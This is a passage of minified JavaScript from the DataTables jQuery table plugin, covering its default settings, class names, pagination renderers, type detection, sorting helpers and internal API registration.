ormatNumber:null,aLengthMenu:null,iDraw:0,bDrawing:!1,iDrawError:-1,_iDisplayLength:10,_iDisplayStart:0,_iRecordsTotal:0,_iRecordsDisplay:0,oClasses:{},bFiltered:!1,bSorted:!1,bSortCellsTop:null,oInit:null,aoDestroyCallback:[],fnRecordsTotal:function(){return y(this)=="ssp"?this._iRecordsTotal*1:this.aiDisplayMaster.length},fnRecordsDisplay:function(){return y(this)=="ssp"?this._iRecordsDisplay*1:this.aiDisplay.length},fnDisplayEnd:function(){var n=this._iDisplayLength,t=this._iDisplayStart,r=t+n,i=this.aiDisplay.length,u=this.oFeatures,f=u.bPaginate;return u.bServerSide?f===!1||n===-1?t+i:Math.min(t+n,this._iRecordsDisplay):!f||r>i||n===-1?i:r},oInstance:null,sInstance:null,iTabIndex:0,nScrollHead:null,nScrollFoot:null,aLastSort:[],oPlugins:{},rowIdFn:null,rowId:null},u.ext=c={buttons:{},classes:{},builder:"-source-",errMode:"alert",feature:[],search:[],selector:{cell:[],column:[],row:[]},internal:{},legacy:{ajax:null},pager:{},renderer:{pageButton:{},header:{}},order:{},type:{detect:[],search:{},order:{}},_unique:0,fnVersionCheck:u.fnVersionCheck,iApiIndex:0,oJUIClasses:{},sVersion:u.version},n.extend(c,{afnFiltering:c.search,aTypes:c.type.detect,ofnSearch:c.type.search,oSort:c.type.order,afnSortData:c.order,aoFeatures:c.feature,oApi:c.internal,oStdClasses:c.classes,oPagination:c.pager}),n.extend(u.ext.classes,{sTable:"dataTable",sNoFooter:"no-footer",sPageButton:"paginate_button",sPageButtonActive:"current",sPageButtonDisabled:"disabled",sStripeOdd:"odd",sStripeEven:"even",sRowEmpty:"dataTables_empty",sWrapper:"dataTables_wrapper",sFilter:"dataTables_filter",sInfo:"dataTables_info",sPaging:"dataTables_paginate paging_",sLength:"dataTables_length",sProcessing:"dataTables_processing",sSortAsc:"sorting_asc",sSortDesc:"sorting_desc",sSortable:"sorting",sSortableAsc:"sorting_asc_disabled",sSortableDesc:"sorting_desc_disabled",sSortableNone:"sorting_disabled",sSortColumn:"sorting_",sFilterInput:"",sLengthSelect:"",sScrollWrapper:"dataTables_scroll",sScrollHead:"dataTables_scrollHead",sScrollHeadInner:"dataTables_scrollHeadInner",sScrollBody:"dataTables_scrollBody",sScrollFoot:"dataTables_scrollFoot",sScrollFootInner:"dataTables_scrollFootInner",sHeaderTH:"",sFooterTH:"",sSortJUIAsc:"",sSortJUIDesc:"",sSortJUI:"",sSortJUIAscAllowed:"",sSortJUIDescAllowed:"",sSortJUIWrapper:"",sSortIcon:"",sJUIHeader:"",sJUIFooter:""}),ou=u.ext.pager,n.extend(ou,{simple:function(){return["previous","next"]},full:function(){return["first","previous","next","last"]},numbers:function(n,t){return[ii(n,t)]},simple_numbers:function(n,t){return["previous",ii(n,t),"next"]},full_numbers:function(n,t){return["first","previous",ii(n,t),"next","last"]},first_last_numbers:function(n,t){return["first",ii(n,t),"last"]},_numbers:ii,numbers_length:7}),n.extend(!0,u.ext.renderer,{pageButton:{_:function(t,u,f,e,o,s){var l=t.oClasses,a=t.oLanguage.oPaginate,w=t.oLanguage.oAria.paginate||{},h,c,y=0,p=function(i,r){for(var b,u,d=function(n){wr(t,n.data.action,!0)},k,e=0,v=r.length;e<v;e++)if(u=r[e],n.isArray(u))k=n("<"+(u.DT_el||"div")+"/>").appendTo(i),p(k,u);else{h=null;c="";switch(u){case"ellipsis":i.append('<span class="ellipsis">&#x2026;<\/span>');break;case"first":h=a.sFirst;c=u+(o>0?"":" "+l.sPageButtonDisabled);break;case"previous":h=a.sPrevious;c=u+(o>0?"":" "+l.sPageButtonDisabled);break;case"next":h=a.sNext;c=u+(o<s-1?"":" "+l.sPageButtonDisabled);break;case"last":h=a.sLast;c=u+(o<s-1?"":" "+l.sPageButtonDisabled);break;default:h=u+1;c=o===u?l.sPageButtonActive:""}h!==null&&(b=n("<a>",{"class":l.sPageButton+" "+c,"aria-controls":t.sTableId,"aria-label":w[u],"data-dt-idx":y,tabindex:t.iTabIndex,id:f===0&&typeof u=="string"?t.sTableId+"_"+u:null}).html(h).appendTo(i),gr(b,{action:u},d),y++)}},v;try{v=n(u).find(i.activeElement).data("dt-idx")}catch(b){}p(n(u).empty(),e);v!==r&&n(u).find("[data-dt-idx="+v+"]").focus()}}}),n.extend(u.ext.type.detect,[function(n,t){var i=t.oLanguage.sDecimal;return ur(n,i)?"num"+i:null},function(n){if(n&&!(n instanceof Date)&&!ye.test(n))return null;var t=Date.parse(n);return t!==null&&!isNaN(t)||g(n)?"date":null},function(n,t){var i=t.oLanguage.sDecimal;return ur(n,i,!0)?"num-fmt"+i:null},function(n,t){var i=t.oLanguage.sDecimal;return au(n,i)?"html-num"+i:null},function(n,t){var i=t.oLanguage.sDecimal;return au(n,i,!0)?"html-num-fmt"+i:null},function(n){return g(n)||typeof n=="string"&&n.indexOf("<")!==-1?"html":null}]),n.extend(u.ext.type.search,{html:function(n){return g(n)?n:typeof n=="string"?n.replace(hu," ").replace(ui,""):""},string:function(n){return g(n)?n:typeof n=="string"?n.replace(hu," "):n}}),ri=function(n,t,i,r){return n!==0&&(!n||n==="-")?-Infinity:(t&&(n=lu(n,t)),n.replace&&(i&&(n=n.replace(i,"")),r&&(n=n.replace(r,""))),n*1)},n.extend(c.type.order,{"date-pre":function(n){return Date.parse(n)||-Infinity},"html-pre":function(n){return g(n)?"":n.replace?n.replace(/<.*?>/g,"").toLowerCase():n+""},"string-pre":function(n){return g(n)?"":typeof n=="string"?n.toLowerCase():n.toString?n.toString():""},"string-asc":function(n,t){return n<t?-1:n>t?1:0},"string-desc":function(n,t){return n<t?1:n>t?-1:0}}),ae(""),n.extend(!0,u.ext.renderer,{header:{_:function(t,i,r,u){n(t.nTable).on("order.dt.DT",function(n,f,e,o){if(t===f){var s=r.idx;i.removeClass(r.sSortingClass+" "+u.sSortAsc+" "+u.sSortDesc).addClass(o[s]=="asc"?u.sSortAsc:o[s]=="desc"?u.sSortDesc:r.sSortingClass)}})},jqueryui:function(t,i,r,u){n("<div/>").addClass(u.sSortJUIWrapper).append(i.contents()).append(n("<span/>").addClass(u.sSortIcon+" "+r.sSortingClassJUI)).appendTo(i);n(t.nTable).on("order.dt.DT",function(n,f,e,o){if(t===f){var s=r.idx;i.removeClass(u.sSortAsc+" "+u.sSortDesc).addClass(o[s]=="asc"?u.sSortAsc:o[s]=="desc"?u.sSortDesc:r.sSortingClass);i.find("span."+u.sSortIcon).removeClass(u.sSortJUIAsc+" "+u.sSortJUIDesc+" "+u.sSortJUI+" "+u.sSortJUIAscAllowed+" "+u.sSortJUIDescAllowed).addClass(o[s]=="asc"?u.sSortJUIAsc:o[s]=="desc"?u.sSortJUIDesc:r.sSortingClassJUI)}})}}}),su=function(n){return typeof n=="string"?n.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;"):n},u.render={number:function(n,t,i,r,u){return{display:function(f){var s,e,o,h;return typeof f!="number"&&typeof f!="string"?f:(s=f<0?"-":"",e=parseFloat(f),isNaN(e))?su(f):(e=e.toFixed(i),f=Math.abs(e),o=parseInt(f,10),h=i?t+(f-o).toFixed(i).substring(2):"",s+(r||"")+o.toString().replace(/\B(?=(\d{3})+(?!\d))/g,n)+h+(u||""))}}},text:function(){return{display:su}}},n.extend(u.ext.internal,{_fnExternApiFunc:ve,_fnBuildAjax:ai,_fnAjaxUpdate:tf,_fnAjaxParameters:rf,_fnAjaxUpdateDraw:uf,_fnAjaxDataSrc:vi,_fnAddColumn:er,_fnColumnOptions:ei,_fnAdjustColumnSizing:vt,_fnVisibleToColumnIndex:yt,_fnColumnIndexToVisible:pt,_fnVisbleColumns:wt,_fnGetColumns:oi,_fnColumnTypes:or,_fnApplyColumnDefs:ku,_fnHungarianMap:at,_fnCamelToHungarian:nt,_fnLanguageCompat:fr,_fnBrowserDetect:wu,_fnAddData:it,_fnAddTr:si,_fnNodeToDataIndex:de,_fnNodeToColumnIndex:ge,_fnGetCellData:p,_fnSetCellData:du,_fnSplitObjNotation:sr,_fnGetObjectDataFn:ft,_fnSetObjectDataFn:et,_fnGetDataMaster:hr,_fnClearTable:hi,_fnDeleteIndex:ci,_fnInvalidate:bt,_fnGetRowElements:cr,_fnCreateTr:lr,_fnBuildHead:gu,_fnDrawHead:kt,_fnDraw:rt,_fnReDraw:ot,_fnAddOptionsHtml:nf,_fnDetectHeader:dt,_fnGetUniqueThs:li,_fnFeatureHtmlFilter:ff,_fnFilterComplete:gt,_fnFilterCustom:ef,_fnFilterColumn:of,_fnFilter:sf,_fnFilterCreateSearch:vr,_fnEscapeRegex:yr,_fnFilterData:hf,_fnFeatureHtmlInfo:af,_fnUpdateInfo:vf,_fnInfoMacros:yf,_fnInitialise:ni,_fnInitComplete:pi,_fnLengthChange:pr,_fnFeatureHtmlLength:pf,_fnFeatureHtmlPaginate:wf,_fnPageChange:wr,_fnFeatureHtmlProcessing:bf,_fnProcessingDisplay:b,_fnFeatureHtmlTable:kf,_fnScrollDraw:wi,_fnApplyToChildren:d,_fnCalculateColumnWidths:br,_fnThrottle:bi,_fnConvertToWidth:gf,_fnGetWidestNode:ne,_fnGetMaxLenString:te,_fnStringToCss:h,_fnSortFlatten:ct,_fnSort:ie,_fnSortAria:re,_fnSortListener:kr,_fnSortAttachListener:dr,_fnSortingClasses:ki,_fnSortData:ue,_fnSaveState:di,_fnLoadState:fe,_fnSettingsFromNode:gi,_fnLog:tt,_fnMap:k,_fnBindAction:gr,_fnCallbackReg:v,_fnCallbackFire:o,_fnLengthOverflow:nu,_fnRenderer:tu,_fnDataSource:y,_fnRowAttributes:ar,_fnCalculateEnd:function(){}}),n.fn.dataTable=u,u.$=n,n.fn.dataTableSettings=u.settings,n.fn.dataTableExt=u.ext,n.fn.DataTable=function(t){return n(this).dataTable(t).api()},n.each(u,function(t,i){n.fn.DataTable[t]=i}),n.fn.dataTable});